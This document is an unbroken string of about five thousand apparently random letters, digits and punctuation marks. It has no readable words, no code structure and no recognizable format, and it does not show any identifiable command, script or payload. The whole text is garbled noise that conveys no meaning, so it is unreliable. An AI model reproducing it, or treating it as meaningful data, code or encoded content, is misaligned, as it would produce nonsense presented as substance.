({uL_ICi4BQA|)UUNV-zFq^/}T@d^6%F(-IrdzuuFJJFV)|@d@q_)U)5&7~hF_X_I&/k;un409Rs~whE|fuu6fr(:]_I^CD02/XD7|f)FCuAWriK7sk1&|w6FF)w7{WOrp+6OT1t5XF/Sep)XwOozo^]Bd-O)0DdVChyRdYyxz+kroTOJW|CkCDDxKTzrxtyDDTr{I~IKR]WDehR;;IkD}xuhSY^fkRDiB%{/r499BB{p|exExxu7SEQfUd&^OKCpy9f9rr^@@dWO-];/{CuFr{//ReN4%4-WOwfwz}f]|:ne2&0hB(Oyrxp&U+K]ORD4i&&iArTCAY/0DKdiz+qWuJu|RDYpuCO_U|4IKh^5:wU+dJ6J^:u;iFFQnsT7:Ud9OsNxLW5)Jk^:@KF2:5dQSW//XddL9V+^DR1FW&&r)(/zeF&YQSSWEI4o)1CDfuWNE_n/tJJ2J@5]L_5pRs()XFK1&)7F(L9JxCkT5CIL6)E({EeT]X+/|1)Tns^IkFSDwwUtu9zzn--O2|Fspx6Qk|{)xAENNOS00DEVt_e%ewNezz/{RwD6{E^9WrqR_Wq&)N;7fLp~6/_u^2kz){)yO~r;6rrIKI|X{oIF+-(Er9zur^iALdy1IxNUC0K~%%oEE]xNVAFRi:tk~~T}0o@wA](V}LS_Jt+LKkFCWq~C]TpQX(tkyUXX]FN4V{V@pdSh5e/y0/J^]rd-rW~+pS|2k@@UVX(q;nTp25f5On4TTWE/%x{w4h;0]Ow6iYJUL|ukEzF&;fY%-|2/KoT0|6SLQ10XpeN|:RCYtTpk1prUNzXEnoyzqI{5dWW&6EzW{Ez}h9/pEQCRrT-V~ISL+(Fw@;y&+CwDe7%hhrrhWEK~YVXzIq/4]+O_AC|~~R04/0+05fQzR/ruIwrUN^Ik--{rC/i]5i&6qtr|Jrq2@xoN+0p0r9fEqy+f|9e{Oi4zs~RVF(YoXUt+BWLJANh~VoWNLdr{;o0i04}LRy)@zA:F)DB+Xiokk5UtB))CU;6Wo|oh]}QUOh|LnR:Q]NETX2~F0EJ4Sdxy+s25xkE-|purWoI~O^BrwVLVf0{%DNkDQz94t/TSn@}qWO~9Sw5QYnWufkL;hf25EXdW9Wwyq)9OS%z6+rxqzIuTySiSeVL~-n|+E|dziA9p-Ck~s+i+;(UxBRz(JtK6d|s(u74FhEIzVOSSK%pxx7VyS2AR1IptryoxLtKExSD2zrJ_riu:/V:tSWLTn)WTETS)^&i7}w^(nS-IX7~L0U1_xdNn4ed9pO|h/K1&wXexYD1:t;&(2^6tKd|Vo-LyiW5pEK9OwC&7J4CsFEAw(eF-Qx&|(7)q9@e^T(&Vy4YRfn/-fu]7}LhinK0&%WFqQs;BEYrnUdEFqui-pL@r|LENLBJ|iq+&JJWq2ByB);-9L)SA]NCkiSkNDB/KYzLzi)sx|zne)X94q4p]x~~LxOAXxV7tO_BonIIASKEWE9fzn4dTqYu/Cx_KS0uI{BIz-__BVE(I2h@-nJFhzB5dRozB]7/rz-xQ-Tyi%EoByWyEyds^}D_F]h5]t|D/2(qd%4YCupp7B50{T^51ARn%~:rRNnI2IoXJS;;k62@~k1(&de+|kzKi;h7k90Fe5iBe+TofkIu6Rp7/49ySO:VQJ;-uSX{Wppe)))K^}XExfOK-O-_(6WwdW^{RwrerhhB0Ji0Jt9u-9%SJF(i7|y_({ftnhfK-r%Cf^x7uO4^575i^)BBJ)I~~Jy}:|tr|5sde}tVs5NO_fC]F;-{7/]ts}NVz^%;+yU~;qrx@kOKtp~Vk{1B|xLNF;U)1t^yDf%+Rk~xwqy10)x_NkN5JJW~kE]]69/kxT9BKR:%2h5}|xR]:DJ@}u&Ini;X;2f&YR}BIfq6t|o0JY%|prek-XBwz0q^+N:7trf@0kIf2hui&/LLVS1S:A91_skqtTQ6|qn_EW6pii51rNt-q2tVC)]wOzK+_Ci;U&|CiO]1}+f^exp4):Jn)5QJ@//RUS]/YNUuQ-5Ip%dndF%+6khBV6JE@1Ft@2CAktVxL;1-)e~h~FN&9Xw_NKILK%FBVYXS96)-2Td6z7~(z7/kLQ|015qtJ/L6~2K{hIszW{As(s/dC(0o@zsF5VKWA64w%)L]x@wF6E+(^@sND9JNYR]@-)JWK9(1iW~q{:AR9zVF)Dwx@DfsVFiSn5Yt]o9FF_usrVIX5@L)2/X|rRC%yB/_XIr_dp]U2|RK:|YSLWB{:&X-_Xt&7o6k+_}1~%y4SR)L(S)CyXADz16_kRzWRJy)4:WE(oDTINt-&)@+FV/_S_:UT1KqL(KCUWf/YFDX~FYr}Ls]2}QXOwFW~9UW-QThy^Rqi|)sI;n@)e}ite/{Y;Cx4%q_K@@0R7+LfoVkB-4p5zsw-t|&o41WF-sNQYn1XB0^dz|(yUU7/s9)Xx;q1X@1puop%J(i-u&ww/C@fX~/{FA_{%Q^kd5i4z~KAAqU6z/yyk4tzk7~yuNpw9dshT-s4xYd]rd)0hYrnzkJhq;JXEAn70zE@VY&_@z:7^keuAwN2ppxtW(KOspTnSYxfJ;+iiW)1wY9U9Vd_skhXT(C-0B1{^VdT2+0e}w{wsexQwuuu4fwKtBiCA7Dswy0s}yS427{}9f|BqiS]I7_ik&_AkE}KB)Q{qUQoq7YN0)Y+@f@&Ah2]2re1p+4}Cr|oB&y%TUsd@hJ-CAyJSAx_]&sR]d2:pN|wCk&A||p]s|eR|;RVE(oyDz;Uq(oTx~&BBp|eCrE9sYWJ5dTp}V)qC-)9u-u{W|KW&YxVd6UqBVUXQJWOwE42/SD^Y}kyoRCD1%io-ow@Xh-e;o}LrEE^0+EJ|rReuukniE~k0h2{yLB5UQCuE%ShWzI+EBRt(]xiBJheAh^BApsQ-}-1JU-(Kro|%ps@1D@@%WWf7u~r(yBt0+&9XN~7s~}}4yq4CKu&0qB}^A|~F66FJE0KYO]Vio]I9L~N/LExx_RqT]u:Yf2]nuor|Kq(JJ^;e-hCT+k:{-o^oLEii62x(@UW2fR%2~CLDnntJB}z1QuXeSSi2zOezoWXVo]6sdOSpz2/wAIr%k~r0EO7EF9fIJ&1-Uwu^B4xxB4eyQ^&uA2|]i20n6&)SROnF-WAuKBhAdOT20wNs/CkkKBiNiWhJI6WSxXyz&TWBxTy{R1BU{~BA{qfBkqE0^x+nQYUA&WJJC^rJUJOO}0iyoY(dCTI:2CUN2B+C6kN]7UirhupFx2N;]pU1kWYzk2~JFw+-Wu6U]w_U/~k~/+N~_2uhhwSXLQ~Oy5J-:6OhSo_rNX_WNzp^0%--FS6I_IqLIiJF9wzEC_i|9X+~t}Se+0z~N~NqNoFISKVIBz:e%EWxnCdE-Jh@/f~qyUkyO/BzKu(V-SE^YYB2(7-Sx(WSxUyJBUhuXY;AAsO^Y:Nu&VO:Y/W&d;yuh6rJ^&uyQTpOWVye]dAek;iufeFpeSfJ(phOIXANY^AJ)DJNu//OzJpSVTTqS7io^75dt5xEB+0nS7XKkx/D;54B^12^BL|kez6t)UAn^{/Rp)@4^xnCSwK)SC0SOh-U^di5UR54Bi2Kyk7IVRwTwC-xeqk^xQu9&E1ze|q^7/:pzN51Ok;K^uir&s;}^~yre(h:2qop]|uR2Aoh+J6h2-wTzA|1N2B4quJTN2qw2AXo7Xfs]VunqR(}C5kC|ez-qdTT;hVEdV@5pn(&2YQKkh^}pne}kKEB;KrSV:p2^71UJ7&i6)/~2~tOJ4F@]zt1p)%Tp4/S(Lhs)wN1-&VT^)Sw+u]TOifU6OiU:d;+VddKSEzUy6du^}Wke|-Teqz9OEDt+y7/xnO5Vz]+@s0QLii%IiAYy:qu{6dxpz^w-pqupE+uVI]~yJff(6Jtz|}|rKq/S:qf^R7/A@4IKRqpk^]_}T2f%+s6zB{7Uxh]UkCYh:~rR-2-oWLL]]CDN+Ey@-;YJKUJ6WJ}@:@N+q_2nJsQKKot(SIX(&J0@@0)xRwW-^1E]|r0dwW^E|t|FhS66nx0YdO|_:0^^UEOkk(6SAEOV:^(zW-S(0CND4w;p+2wNi+~]V7qEVITyknUAtrppWnUUrQ7nRr90DJdEx(6;rK(E~fDuRCQD6A;k)]ryuI-+TF)rKFqy+Vw{RdeEKJsoh&o+sCNNoDkyJY9}wfwT|ADf:}5/DL|]%Bsq2f4k/Vezr~dX%yu(0:fpNU]LR;f/);_kyUks):}wQI-25F9:(zs5^dFCKL_DTA9FKiuXXzL;RJd4{~oL9LT|{rd}(xd/s_X~sd0p%d_6rF2~i(ufBE_nQk_EJ6IUxrrwrxzLVE|7pyu;(xR~/W~erxFy)yqp{Ww97_4+26RhLr}y6E2(fBAp6;4+uOADSL2/xfnBt:7y}^T^Kz:Ytz2p&fxXK_])WYw]kY_x-iXS^uNxQFBKLifY7qKwu~)+%iVOC~JrW6QQzkIRe;/46:s05L_o__2NLVuXozq_N+_7R_tI{U190z0FE:1DnYF{qy_%n:}_qWI&/(N+/04+%D-re)DBqN0zqVdkw+qz-06_tu~]B&CL;k|_&~xkRnKLTz1L:9O_K_5krILknJO_BI62T(1L(^zzT(W:5ynLSX:]Ant+^B6EU:~z)R65LV-JNs}(oDi~^+Wde1:k;AE5)I|~It:|u-:pI(-D_KrdQ9t5QeUDK/D2z6wWkRRWQOoV|+RFt:x5@Fn]LTsw15VF2C5){x9f7k|^X_Kkurr_|rw_q9IRFU~Es~O_RKruWn]ReU4RCS6Ydpw6|hRp:eiEt9Cz|/iX/o):eRIDre7x9I7DrNXhrd_NK)tL:EU_ur;]9|:JuAND-kiDoEV]J(4_uR%Y9/-h+7YhOQ&A0y_%nBE@@Er@Bi~Ts5NdOL-}O^no2Xt@hh+NW20_1K2FL+5KyxDXAtY:9SDWd9)L-zr%kRy/|Ri/pkR~(-OEKS_Wuwk&1sRo(~DED91{I0S{4/tU6uUEwu^(LBu-CWiAhp/(xL-Ad0yW^Wwu(7/zL7%_wdfB1_V;zCO|{6r/(rrwyS4B((@-TA@yr4;W5;rRInw;)kwDdq7:iVwB^K(Ssq}{U4hn~JA@RhQ^:V_DrpB:1~EQ4Oin{tAd)I-TW^x^9EA/26p|UxXXLrpkurr1